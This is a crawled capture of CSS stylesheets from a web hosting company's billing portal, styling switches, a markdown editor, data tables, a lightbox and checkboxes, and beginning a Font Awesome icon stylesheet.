#bridge .bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default, #bridge .bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default {color: #000;background: #eee;}
#bridge .bootstrap-switch .bootstrap-switch-label {text-align: center;margin-top: -1px;margin-bottom: -1px;z-index: 100;color: #333;background: #fff;}
#bridge .bootstrap-switch span::before {content: "​";}
#bridge .bootstrap-switch .bootstrap-switch-handle-on {border-bottom-left-radius: 3px;border-top-left-radius: 3px;}
#bridge .bootstrap-switch .bootstrap-switch-handle-off {border-bottom-right-radius: 3px;border-top-right-radius: 3px;}
#bridge .bootstrap-switch input[type=checkbox], #bridge .bootstrap-switch input[type=radio] {position: absolute !important;top: 0;left: 0;margin: 0;z-index: -1;opacity: 0;visibility: hidden;}
#bridge .bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-off, #bridge .bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-on, #bridge .bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-label {padding: 1px 5px;font-size: 12px;line-height: 1.5;}
#bridge .bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-off, #bridge .bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-on, #bridge .bootstrap-switch.bootstrap-switch-small .bootstrap-switch-label {padding: 5px 10px;font-size: 12px;line-height: 1.5;}
#bridge .bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-off, #bridge .bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-on, #bridge .bootstrap-switch.bootstrap-switch-large .bootstrap-switch-label {padding: 6px 16px;font-size: 18px;line-height: 1.3333333;}
#bridge .bootstrap-switch.bootstrap-switch-disabled, #bridge .bootstrap-switch.bootstrap-switch-indeterminate, #bridge .bootstrap-switch.bootstrap-switch-readonly {cursor: default !important;}
#bridge .bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-off, #bridge .bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-on, #bridge .bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-label, #bridge .bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-off, #bridge .bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-on, #bridge .bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-label, #bridge .bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-off, #bridge .bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-on, #bridge .bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-label {opacity: .5;cursor: default !important;}
#bridge .bootstrap-switch.bootstrap-switch-animate .bootstrap-switch-container {-webkit-transition: margin-left .5s;-o-transition: margin-left .5s;transition: margin-left .5s;}
#bridge .bootstrap-switch.bootstrap-switch-inverse .bootstrap-switch-handle-on {border-bottom-left-radius: 0;border-top-left-radius: 0;border-bottom-right-radius: 3px;border-top-right-radius: 3px;}
#bridge .bootstrap-switch.bootstrap-switch-inverse .bootstrap-switch-handle-off {border-bottom-right-radius: 0;border-top-right-radius: 0;border-bottom-left-radius: 3px;border-top-left-radius: 3px;}
#bridge .bootstrap-switch.bootstrap-switch-focused {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}
#bridge .bootstrap-switch.bootstrap-switch-inverse.bootstrap-switch-off .bootstrap-switch-label, #bridge .bootstrap-switch.bootstrap-switch-on .bootstrap-switch-label {border-bottom-right-radius: 3px;border-top-right-radius: 3px;}
#bridge .bootstrap-switch.bootstrap-switch-inverse.bootstrap-switch-on .bootstrap-switch-label, #bridge .bootstrap-switch.bootstrap-switch-off .bootstrap-switch-label {border-bottom-left-radius: 3px;border-top-left-radius: 3px;}
#bridge .md-editor {display: block;border: 1px solid #ddd;}
#bridge .md-editor .md-footer, #bridge .md-editor>.md-header {display: block;padding: 6px 4px;background: #f5f5f5;}
#bridge .md-editor>.md-header {margin: 0;}
#bridge .md-editor>.md-preview {background: #fff;border-top: 1px dashed #ddd;border-bottom: 1px dashed #ddd;min-height: 10px;overflow: auto;}
#bridge .md-editor>textarea {font-family: Menlo,Monaco,Consolas,"Courier New",monospace;font-size: 14px;outline: 0;margin: 0;display: block;padding: 0;width: 100%;border: 0;border-top: 1px dashed #ddd;border-bottom: 1px dashed #ddd;border-radius: 0;box-shadow: none;background: #eee;}
#bridge .md-editor>textarea:focus {box-shadow: none;background: #fff;}
#bridge .md-editor.active {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}
#bridge .md-editor .md-controls {float: right;padding: 3px;}
#bridge .md-editor .md-controls .md-control {right: 5px;color: #bebebe;padding: 3px 3px 3px 10px;}
#bridge .md-editor .md-controls .md-control:hover {color: #333;}
#bridge .md-editor.md-fullscreen-mode {width: 100%;height: 100%;position: fixed;top: 0;left: 0;z-index: 99999;padding: 60px 30px 15px;background: #fff !important;border: 0 !important;}
#bridge .md-editor.md-fullscreen-mode .md-footer {display: none;}
#bridge .md-editor.md-fullscreen-mode .md-input, #bridge .md-editor.md-fullscreen-mode .md-preview {margin: 0 auto !important;height: 100% !important;font-size: 20px !important;padding: 20px !important;color: #999;line-height: 1.6em !important;resize: none !important;box-shadow: none !important;background: #fff !important;border: 0 !important;}
#bridge .md-editor.md-fullscreen-mode .md-preview {color: #333;overflow: auto;}
#bridge .md-editor.md-fullscreen-mode .md-input:focus, #bridge .md-editor.md-fullscreen-mode .md-input:hover {color: #333;background: #fff !important;}
#bridge .md-editor.md-fullscreen-mode .md-header {background: 0 0;text-align: center;position: fixed;width: 100%;top: 20px;}
#bridge .md-editor.md-fullscreen-mode .btn-group {float: none;}
#bridge .md-editor.md-fullscreen-mode .btn {border: 0;background: 0 0;color: #b3b3b3;}
#bridge .md-editor.md-fullscreen-mode .btn.active, #bridge .md-editor.md-fullscreen-mode .btn:active, #bridge .md-editor.md-fullscreen-mode .btn:focus, #bridge .md-editor.md-fullscreen-mode .btn:hover {box-shadow: none;color: #333;}
#bridge .md-editor.md-fullscreen-mode .md-fullscreen-controls {position: absolute;top: 20px;right: 20px;text-align: right;z-index: 1002;display: block;}
#bridge .md-editor.md-fullscreen-mode .md-fullscreen-controls a {color: #b3b3b3;clear: right;margin: 10px;width: 30px;height: 30px;text-align: center;}
#bridge .md-editor.md-fullscreen-mode .md-fullscreen-controls a:hover {color: #333;text-decoration: none;}
#bridge .md-editor.md-fullscreen-mode .md-editor {height: 100% !important;position: relative;}
#bridge .md-editor .md-fullscreen-controls {display: none;}
#bridge .md-nooverflow {overflow: hidden;position: fixed;width: 100%;}
#bridge table.dataTable {clear: both;margin-top: 6px !important;margin-bottom: 6px !important;max-width: none !important;border-collapse: separate !important;}
#bridge table.dataTable td, #bridge table.dataTable th {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
#bridge table.dataTable td.dataTables_empty, #bridge table.dataTable th.dataTables_empty {text-align: center;}
#bridge table.dataTable.nowrap td, #bridge table.dataTable.nowrap th {white-space: nowrap;}
#bridge div.dataTables_wrapper div.dataTables_length label {font-weight: 400;text-align: left;white-space: nowrap;}
#bridge div.dataTables_wrapper div.dataTables_length select {width: 75px;display: inline-block;}
#bridge div.dataTables_wrapper div.dataTables_filter {text-align: right;}
#bridge div.dataTables_wrapper div.dataTables_filter label {font-weight: 400;white-space: nowrap;text-align: left;}
#bridge div.dataTables_wrapper div.dataTables_filter input {margin-left: .5em;display: inline-block;width: auto;}
#bridge div.dataTables_wrapper div.dataTables_info {padding-top: 8px;white-space: nowrap;}
#bridge div.dataTables_wrapper div.dataTables_paginate {margin: 0;white-space: nowrap;text-align: right;}
#bridge div.dataTables_wrapper div.dataTables_paginate ul.pagination {margin: 2px 0;white-space: nowrap;}
#bridge div.dataTables_wrapper div.dataTables_processing {position: absolute;top: 50%;left: 50%;width: 200px;margin-left: -100px;margin-top: -26px;text-align: center;padding: 1em 0;}
#bridge table.dataTable thead>tr>td.sorting, #bridge table.dataTable thead>tr>td.sorting_asc, #bridge table.dataTable thead>tr>td.sorting_desc, #bridge table.dataTable thead>tr>th.sorting, #bridge table.dataTable thead>tr>th.sorting_asc, #bridge table.dataTable thead>tr>th.sorting_desc {padding-right: 30px;}
#bridge table.dataTable thead>tr>td:active, #bridge table.dataTable thead>tr>th:active {outline: 0;}
#bridge table.dataTable thead .sorting, #bridge table.dataTable thead .sorting_asc, #bridge table.dataTable thead .sorting_asc_disabled, #bridge table.dataTable thead .sorting_desc, #bridge table.dataTable thead .sorting_desc_disabled {cursor: pointer;position: relative;}
#bridge table.dataTable thead .sorting:after, #bridge table.dataTable thead .sorting_asc:after, #bridge table.dataTable thead .sorting_asc_disabled:after, #bridge table.dataTable thead .sorting_desc:after, #bridge table.dataTable thead .sorting_desc_disabled:after {position: absolute;bottom: 8px;right: 8px;display: block;font-family: "Glyphicons Halflings";opacity: .5;}
#bridge table.dataTable thead .sorting:after {opacity: .2;content: "";}
#bridge table.dataTable thead .sorting_asc:after {content: "";}
#bridge table.dataTable thead .sorting_desc:after {content: "";}
#bridge table.dataTable thead .sorting_asc_disabled:after, #bridge table.dataTable thead .sorting_desc_disabled:after {color: #eee;}
#bridge div.dataTables_scrollHead table.dataTable {margin-bottom: 0 !important;}
#bridge div.dataTables_scrollBody table {border-top: none;margin-top: 0 !important;margin-bottom: 0 !important;}
#bridge div.dataTables_scrollBody table thead .sorting:after, #bridge div.dataTables_scrollBody table thead .sorting_asc:after, #bridge div.dataTables_scrollBody table thead .sorting_desc:after {display: none;}
#bridge div.dataTables_scrollBody table tbody tr:first-child td, #bridge div.dataTables_scrollBody table tbody tr:first-child th {border-top: none;}
#bridge div.dataTables_scrollFoot table {margin-top: 0 !important;border-top: none;}
@media screen and (max-width:767px) {#bridge div.dataTables_wrapper div.dataTables_filter, #bridge div.dataTables_wrapper div.dataTables_info, #bridge div.dataTables_wrapper div.dataTables_length, #bridge div.dataTables_wrapper div.dataTables_paginate {text-align: center;}}
#bridge table.dataTable.table-condensed>thead>tr>th {padding-right: 20px;}
#bridge table.dataTable.table-condensed .sorting:after, #bridge table.dataTable.table-condensed .sorting_asc:after, #bridge table.dataTable.table-condensed .sorting_desc:after {top: 6px;right: 6px;}
#bridge table.table-bordered.dataTable td, #bridge table.table-bordered.dataTable th {border-left-width: 0;}
#bridge table.table-bordered.dataTable td:last-child, #bridge table.table-bordered.dataTable th:last-child {border-right-width: 0;}
#bridge table.table-bordered.dataTable tbody td, #bridge table.table-bordered.dataTable tbody th {border-bottom-width: 0;}
#bridge div.dataTables_scrollHead table.table-bordered {border-bottom-width: 0;}
#bridge div.table-responsive>div.dataTables_wrapper>div.row {margin: 0;}
#bridge div.table-responsive>div.dataTables_wrapper>div.row>div[class^=col-]:first-child {padding-left: 0;}
#bridge div.table-responsive>div.dataTables_wrapper>div.row>div[class^=col-]:last-child {padding-right: 0;}
#bridge table.dataTable.dtr-inline.collapsed>tbody>tr>td.child, #bridge table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty, #bridge table.dataTable.dtr-inline.collapsed>tbody>tr>th.child {cursor: default !important;}
#bridge table.dataTable.dtr-inline.collapsed>tbody>tr>td.child:before, #bridge table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty:before, #bridge table.dataTable.dtr-inline.collapsed>tbody>tr>th.child:before {display: none !important;}
#bridge table.dataTable.dtr-inline.collapsed>tbody>tr>td:first-child, #bridge table.dataTable.dtr-inline.collapsed>tbody>tr>th:first-child {position: relative;padding-left: 30px;cursor: pointer;}
#bridge table.dataTable.dtr-inline.collapsed>tbody>tr>td:first-child:before, #bridge table.dataTable.dtr-inline.collapsed>tbody>tr>th:first-child:before {top: 9px;left: 4px;height: 14px;width: 14px;display: block;position: absolute;color: #fff;border: 2px solid #fff;border-radius: 14px;box-shadow: 0 0 3px #444;box-sizing: content-box;text-align: center;font-family: "Courier New",Courier,monospace;line-height: 14px;content: "+";background-color: #337ab7;}
#bridge table.dataTable.dtr-inline.collapsed>tbody>tr.parent>td:first-child:before, #bridge table.dataTable.dtr-inline.collapsed>tbody>tr.parent>th:first-child:before {content: "-";background-color: #d33333;}
#bridge table.dataTable.dtr-inline.collapsed>tbody>tr.child td:before {display: none;}
#bridge table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child, #bridge table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child {padding-left: 27px;}
#bridge table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child:before, #bridge table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child:before {top: 5px;left: 4px;height: 14px;width: 14px;border-radius: 14px;line-height: 14px;text-indent: 3px;}
#bridge table.dataTable.dtr-column>tbody>tr>td.control, #bridge table.dataTable.dtr-column>tbody>tr>th.control {position: relative;cursor: pointer;}
#bridge table.dataTable.dtr-column>tbody>tr>td.control:before, #bridge table.dataTable.dtr-column>tbody>tr>th.control:before {top: 50%;left: 50%;height: 16px;width: 16px;margin-top: -10px;margin-left: -10px;display: block;position: absolute;color: #fff;border: 2px solid #fff;border-radius: 14px;box-shadow: 0 0 3px #444;box-sizing: content-box;text-align: center;font-family: "Courier New",Courier,monospace;line-height: 14px;content: "+";background-color: #337ab7;}
#bridge table.dataTable.dtr-column>tbody>tr.parent td.control:before, #bridge table.dataTable.dtr-column>tbody>tr.parent th.control:before {content: "-";background-color: #d33333;}
#bridge table.dataTable>tbody>tr.child {padding: .5em 1em;}
#bridge table.dataTable>tbody>tr.child:hover {background: 0 0 !important;}
#bridge table.dataTable>tbody>tr.child ul {display: inline-block;list-style-type: none;margin: 0;padding: 0;}
#bridge table.dataTable>tbody>tr.child ul li {border-bottom: 1px solid #efefef;padding: .5em 0;}
#bridge table.dataTable>tbody>tr.child ul li:first-child {padding-top: 0;}
#bridge table.dataTable>tbody>tr.child ul li:last-child {border-bottom: none;}
#bridge table.dataTable>tbody>tr.child span.dtr-title {display: inline-block;min-width: 75px;font-weight: 700;}
#bridge div.dtr-modal {position: fixed;box-sizing: border-box;top: 0;left: 0;height: 100%;width: 100%;z-index: 100;padding: 10em 1em;}
#bridge div.dtr-modal div.dtr-modal-display {position: absolute;top: 0;left: 0;bottom: 0;right: 0;width: 50%;height: 50%;overflow: auto;overflow: auto;margin: auto;z-index: 102;background-color: #f5f5f7;border: 1px solid #000;border-radius: .5em;box-shadow: 0 12px 30px rgba(0,0,0,.6);}
#bridge div.dtr-modal div.dtr-modal-content {position: relative;padding: 1em;}
#bridge div.dtr-modal div.dtr-modal-close {position: absolute;top: 6px;right: 6px;width: 22px;height: 22px;border: 1px solid #eaeaea;background-color: #f9f9f9;text-align: center;border-radius: 3px;cursor: pointer;z-index: 12;}
#bridge div.dtr-modal div.dtr-modal-close:hover {background-color: #eaeaea;}
#bridge div.dtr-modal div.dtr-modal-background {position: fixed;top: 0;left: 0;right: 0;bottom: 0;z-index: 101;background: rgba(0,0,0,.6);}
@media screen and (max-width:767px) {#bridge div.dtr-modal div.dtr-modal-display {width: 95%;}}
#bridge div.dtr-bs-modal table.table tr:first-child td {border-top: none;}
#bridge .multiselect-container {position: absolute;list-style-type: none;margin: 0;padding: 0;}
#bridge .multiselect-container .input-group {margin: 5px;}
#bridge .multiselect-container>li {padding: 0;}
#bridge .multiselect-container>li>a.multiselect-all label {font-weight: 700;}
#bridge .multiselect-container>li.multiselect-group label {margin: 0;padding: 3px 20px 3px 20px;height: 100%;font-weight: 700;}
#bridge .multiselect-container>li.multiselect-group-clickable label {cursor: pointer;}
#bridge .multiselect-container>li>a {padding: 0;}
#bridge .multiselect-container>li>a>label {margin: 0;height: 100%;cursor: pointer;font-weight: 400;padding: 3px 20px 3px 40px;}
#bridge .multiselect-container>li>a>label.checkbox, #bridge .multiselect-container>li>a>label.radio {margin: 0;}
#bridge .multiselect-container>li>a>label>input[type=checkbox] {margin-bottom: 5px;}
#bridge .btn-group>.btn-group:nth-child(2)>.multiselect.btn {border-top-left-radius: 4px;border-bottom-left-radius: 4px;}
#bridge .form-inline .multiselect-container label.checkbox, #bridge .form-inline .multiselect-container label.radio {padding: 3px 20px 3px 40px;}
#bridge .form-inline .multiselect-container li a label.checkbox input[type=checkbox], #bridge .form-inline .multiselect-container li a label.radio input[type=radio] {margin-left: -20px;margin-right: 0;}
#bridge body:after {content: url("//www.okvalleyhosting.com/orcs/templates/six/css/../images/close.png") url("//www.okvalleyhosting.com/orcs/templates/six/css/../images/loading.gif") url("//www.okvalleyhosting.com/orcs/templates/six/css/../images/prev.png") url("//www.okvalleyhosting.com/orcs/templates/six/css/../images/next.png");display: none;}
#bridge .lightboxOverlay {position: absolute;top: 0;left: 0;z-index: 9999;background-color: #000;opacity: .8;display: none;}
#bridge .lightbox {position: absolute;left: 0;width: 100%;z-index: 10000;text-align: center;line-height: 0;font-weight: 400;}
#bridge .lightbox .lb-image {display: block;height: auto;max-width: inherit;border-radius: 3px;}
#bridge .lightbox a img {border: none;}
#bridge .lb-outerContainer {position: relative;background-color: #fff;width: 250px;height: 250px;margin: 0 auto;border-radius: 4px;}
#bridge .lb-outerContainer:after {content: "";display: table;clear: both;}
#bridge .lb-container {padding: 4px;}
#bridge .lb-loader {position: absolute;top: 43%;left: 0;height: 25%;width: 100%;text-align: center;line-height: 0;}
#bridge .lb-cancel {display: block;width: 32px;height: 32px;margin: 0 auto;background: url("//www.okvalleyhosting.com/orcs/templates/six/css/../images/loading.gif") no-repeat;}
#bridge .lb-nav {position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 10;}
#bridge .lb-container>.nav {left: 0;}
#bridge .lb-nav a {outline: 0;background-image: url("[data-uri]");}
#bridge .lb-next, #bridge .lb-prev {height: 100%;cursor: pointer;display: block;}
#bridge .lb-nav a.lb-prev {width: 34%;left: 0;float: left;background: url("//www.okvalleyhosting.com/orcs/templates/six/css/../images/prev.png") left 48% no-repeat;opacity: 0;-webkit-transition: opacity .6s;-moz-transition: opacity .6s;-o-transition: opacity .6s;transition: opacity .6s;}
#bridge .lb-nav a.lb-prev:hover {opacity: 1;}
#bridge .lb-nav a.lb-next {width: 64%;right: 0;float: right;background: url("//www.okvalleyhosting.com/orcs/templates/six/css/../images/next.png") right 48% no-repeat;opacity: 0;-webkit-transition: opacity .6s;-moz-transition: opacity .6s;-o-transition: opacity .6s;transition: opacity .6s;}
#bridge .lb-nav a.lb-next:hover {opacity: 1;}
#bridge .lb-dataContainer {margin: 0 auto;padding-top: 5px;width: 100%;-moz-border-radius-bottomleft: 4px;-webkit-border-bottom-left-radius: 4px;border-bottom-left-radius: 4px;-moz-border-radius-bottomright: 4px;-webkit-border-bottom-right-radius: 4px;border-bottom-right-radius: 4px;}
#bridge .lb-dataContainer:after {content: "";display: table;clear: both;}
#bridge .lb-data {padding: 0 4px;color: #ccc;}
#bridge .lb-data .lb-details {width: 85%;float: left;text-align: left;line-height: 1.1em;}
#bridge .lb-data .lb-caption {font-size: 13px;font-weight: 700;line-height: 1em;}
#bridge .lb-data .lb-number {display: block;clear: left;padding-bottom: 1em;font-size: 12px;color: #999;}
#bridge .lb-data .lb-close {display: block;float: right;width: 30px;height: 30px;background: url("//www.okvalleyhosting.com/orcs/templates/six/css/../images/close.png") top right no-repeat;text-align: right;outline: 0;opacity: .7;-webkit-transition: opacity .2s;-moz-transition: opacity .2s;-o-transition: opacity .2s;transition: opacity .2s;}
#bridge .lb-data .lb-close:hover {cursor: pointer;opacity: 1;}
#bridge .icheckbox_square-blue, #bridge .iradio_square-blue {display: inline-block;vertical-align: middle;margin: 0;padding: 0;width: 22px;height: 22px;background: url("//www.okvalleyhosting.com/orcs/templates/six/css/blue.png") no-repeat;border: none;cursor: pointer;}
#bridge .icheckbox_square-blue {background-position: 0 0;}
#bridge .icheckbox_square-blue.hover {background-position: -24px 0;}
#bridge .icheckbox_square-blue.checked {background-position: -48px 0;}
#bridge .icheckbox_square-blue.disabled {background-position: -72px 0;cursor: default;}
#bridge .icheckbox_square-blue.checked.disabled {background-position: -96px 0;}
#bridge .iradio_square-blue {background-position: -120px 0;}
#bridge .iradio_square-blue.hover {background-position: -144px 0;}
#bridge .iradio_square-blue.checked {background-position: -168px 0;}
#bridge .iradio_square-blue.disabled {background-position: -192px 0;cursor: default;}
#bridge .iradio_square-blue.checked.disabled {background-position: -216px 0;}
@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi),(min-resolution:1.25dppx) {#bridge .icheckbox_square-blue, #bridge .iradio_square-blue {background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/blue@2x.png");-webkit-background-size: 240px 24px;background-size: 240px 24px;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=assets/css/fontawesome-all.min.css
body_size: 194073
content:
#bridge .fa, #bridge .fab, #bridge .fad, #bridge .fal, #bridge .far, #bridge .fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
#bridge .fa-lg {font-size: 1.33333em;line-height: .75em;vertical-align: -.0667em;}
#bridge .fa-xs {font-size: .75em;}
#bridge .fa-sm {font-size: .875em;}
#bridge .fa-1x {font-size: 1em;}
#bridge .fa-2x {font-size: 2em;}
#bridge .fa-3x {font-size: 3em;}
#bridge .fa-4x {font-size: 4em;}
#bridge .fa-5x {font-size: 5em;}
#bridge .fa-6x {font-size: 6em;}
#bridge .fa-7x {font-size: 7em;}
#bridge .fa-8x {font-size: 8em;}
#bridge .fa-9x {font-size: 9em;}
#bridge .fa-10x {font-size: 10em;}
#bridge .fa-fw {text-align: center;width: 1.25em;}
#bridge .fa-ul {list-style-type: none;margin-left: 2.5em;padding-left: 0;}
#bridge .fa-ul>li {position: relative;}
#bridge .fa-li {left: -2em;position: absolute;text-align: center;width: 2em;line-height: inherit;}
#bridge .fa-border {border: .08em solid #eee;border-radius: .1em;padding: .2em .25em .15em;}
#bridge .fa-pull-left {float: left;}
#bridge .fa-pull-right {float: right;}
#bridge .fa.fa-pull-left, #bridge .fab.fa-pull-left, #bridge .fal.fa-pull-left, #bridge .far.fa-pull-left, #bridge .fas.fa-pull-left {margin-right: .3em;}
#bridge .fa.fa-pull-right, #bridge .fab.fa-pull-right, #bridge .fal.fa-pull-right, #bridge .far.fa-pull-right, #bridge .fas.fa-pull-right {margin-left: .3em;}
#bridge .fa-spin {-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;}
#bridge .fa-pulse {-webkit-animation: fa-spin 1s steps(8) infinite;animation: fa-spin 1s steps(8) infinite;}
@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	to {-webkit-transform: rotate(1 turn);transform: rotate(1 turn);}}
@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	to {-webkit-transform: rotate(1 turn);transform: rotate(1 turn);}}
#bridge .fa-rotate-90 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform: rotate(90deg);transform: rotate(90deg);}
#bridge .fa-rotate-180 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform: rotate(180deg);transform: rotate(180deg);}
#bridge .fa-rotate-270 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform: rotate(270deg);transform: rotate(270deg);}
#bridge .fa-flip-horizontal {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform: scaleX(-1);transform: scaleX(-1);}
#bridge .fa-flip-vertical {-webkit-transform: scaleY(-1);transform: scaleY(-1);}
#bridge .fa-flip-both, #bridge .fa-flip-horizontal.fa-flip-vertical, #bridge .fa-flip-vertical {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";}
#bridge .fa-flip-both, #bridge .fa-flip-horizontal.fa-flip-vertical {-webkit-transform: scale(-1);transform: scale(-1);}
#bridge :root .fa-flip-both, #bridge :root .fa-flip-horizontal, #bridge :root .fa-flip-vertical, #bridge :root .fa-rotate-90, #bridge :root .fa-rotate-180, #bridge :root .fa-rotate-270 {-webkit-filter: none;filter: none;}
#bridge .fa-stack {display: inline-block;height: 2em;line-height: 2em;position: relative;vertical-align: middle;width: 2.5em;}
#bridge .fa-stack-1x, #bridge .fa-stack-2x {left: 0;position: absolute;text-align: center;width: 100%;}
#bridge .fa-stack-1x {line-height: inherit;}
#bridge .fa-stack-2x {font-size: 2em;}
#bridge .fa-inverse {color: #fff;}
#bridge .fa-500px:before {content: "";}
#bridge .fa-abacus:before {content: "";}
#bridge .fa-accessible-icon:before {content: "";}
#bridge .fa-accusoft:before {content: "";}
#bridge .fa-acorn:before {content: "";}
#bridge .fa-acquisitions-incorporated:before {content: "";}
#bridge .fa-ad:before {content: "";}
#bridge .fa-address-book:before {content: "";}
#bridge .fa-address-card:before {content: "";}
#bridge .fa-adjust:before {content: "";}
#bridge .fa-adn:before {content: "";}
#bridge .fa-adobe:before {content: "";}
#bridge .fa-adversal:before {content: "";}
#bridge .fa-affiliatetheme:before {content: "";}
#bridge .fa-air-freshener:before {content: "";}
#bridge .fa-airbnb:before {content: "";}
#bridge .fa-alarm-clock:before {content: "";}
#bridge .fa-alarm-exclamation:before {content: "";}
#bridge .fa-alarm-plus:before {content: "";}
#bridge .fa-alarm-snooze:before {content: "";}
#bridge .fa-algolia:before {content: "";}
#bridge .fa-alicorn:before {content: "";}
#bridge .fa-align-center:before {content: "";}
#bridge .fa-align-justify:before {content: "";}
#bridge .fa-align-left:before {content: "";}
#bridge .fa-align-right:before {content: "";}
#bridge .fa-align-slash:before {content: "";}
#bridge .fa-alipay:before {content: "";}
#bridge .fa-allergies:before {content: "";}
#bridge .fa-amazon:before {content: "";}
#bridge .fa-amazon-pay:before {content: "";}
#bridge .fa-ambulance:before {content: "";}
#bridge .fa-american-sign-language-interpreting:before {content: "";}
#bridge .fa-amilia:before {content: "";}
#bridge .fa-analytics:before {content: "";}
#bridge .fa-anchor:before {content: "";}
#bridge .fa-android:before {content: "";}
#bridge .fa-angel:before {content: "";}
#bridge .fa-angellist:before {content: "";}
#bridge .fa-angle-double-down:before {content: "";}
#bridge .fa-angle-double-left:before {content: "";}
#bridge .fa-angle-double-right:before {content: "";}
#bridge .fa-angle-double-up:before {content: "";}
#bridge .fa-angle-down:before {content: "";}
#bridge .fa-angle-left:before {content: "";}
#bridge .fa-angle-right:before {content: "";}
#bridge .fa-angle-up:before {content: "";}
#bridge .fa-angry:before {content: "";}
#bridge .fa-angrycreative:before {content: "";}
#bridge .fa-angular:before {content: "";}
#bridge .fa-ankh:before {content: "";}
#bridge .fa-app-store:before {content: "";}
#bridge .fa-app-store-ios:before {content: "";}
#bridge .fa-apper:before {content: "";}
#bridge .fa-apple:before {content: "";}
#bridge .fa-apple-alt:before {content: "";}
#bridge .fa-apple-crate:before {content: "";}
#bridge .fa-apple-pay:before {content: "";}
#bridge .fa-archive:before {content: "";}
#bridge .fa-archway:before {content: "";}
#bridge .fa-arrow-alt-circle-down:before {content: "";}
#bridge .fa-arrow-alt-circle-left:before {content: "";}
#bridge .fa-arrow-alt-circle-right:before {content: "";}
#bridge .fa-arrow-alt-circle-up:before {content: "";}
#bridge .fa-arrow-alt-down:before {content: "";}
#bridge .fa-arrow-alt-from-bottom:before {content: "";}
#bridge .fa-arrow-alt-from-left:before {content: "";}
#bridge .fa-arrow-alt-from-right:before {content: "";}
#bridge .fa-arrow-alt-from-top:before {content: "";}
#bridge .fa-arrow-alt-left:before {content: "";}
#bridge .fa-arrow-alt-right:before {content: "";}
#bridge .fa-arrow-alt-square-down:before {content: "";}
#bridge .fa-arrow-alt-square-left:before {content: "";}
#bridge .fa-arrow-alt-square-right:before {content: "";}
#bridge .fa-arrow-alt-square-up:before {content: "";}
#bridge .fa-arrow-alt-to-bottom:before {content: "";}
#bridge .fa-arrow-alt-to-left:before {content: "";}
#bridge .fa-arrow-alt-to-right:before {content: "";}
#bridge .fa-arrow-alt-to-top:before {content: "";}
#bridge .fa-arrow-alt-up:before {content: "";}
#bridge .fa-arrow-circle-down:before {content: "";}
#bridge .fa-arrow-circle-left:before {content: "";}
#bridge .fa-arrow-circle-right:before {content: "";}
#bridge .fa-arrow-circle-up:before {content: "";}
#bridge .fa-arrow-down:before {content: "";}
#bridge .fa-arrow-from-bottom:before {content: "";}
#bridge .fa-arrow-from-left:before {content: "";}
#bridge .fa-arrow-from-right:before {content: "";}
#bridge .fa-arrow-from-top:before {content: "";}
#bridge .fa-arrow-left:before {content: "";}
#bridge .fa-arrow-right:before {content: "";}
#bridge .fa-arrow-square-down:before {content: "";}
#bridge .fa-arrow-square-left:before {content: "";}
#bridge .fa-arrow-square-right:before {content: "";}
#bridge .fa-arrow-square-up:before {content: "";}
#bridge .fa-arrow-to-bottom:before {content: "";}
#bridge .fa-arrow-to-left:before {content: "";}
#bridge .fa-arrow-to-right:before {content: "";}
#bridge .fa-arrow-to-top:before {content: "";}
#bridge .fa-arrow-up:before {content: "";}
#bridge .fa-arrows:before {content: "";}
#bridge .fa-arrows-alt:before {content: "";}
#bridge .fa-arrows-alt-h:before {content: "";}
#bridge .fa-arrows-alt-v:before {content: "";}
#bridge .fa-arrows-h:before {content: "";}
#bridge .fa-arrows-v:before {content: "";}
